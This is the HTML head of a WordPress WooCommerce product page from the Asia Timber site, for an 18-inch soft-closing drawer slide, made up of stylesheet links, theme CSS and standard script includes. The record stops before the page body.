

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/product/18-repon-soft-closing-3-way-slide-2/
body_size: 23607
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>18&#8243; REPON SOFT CLOSING 3-WAY SLIDE&#8221; &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; 18&#8243; REPON SOFT CLOSING 3-WAY SLIDE&#8221; Comments Feed" href="https://asiatimber.com.my/product/18-repon-soft-closing-3-way-slide-2/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"559f537800"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
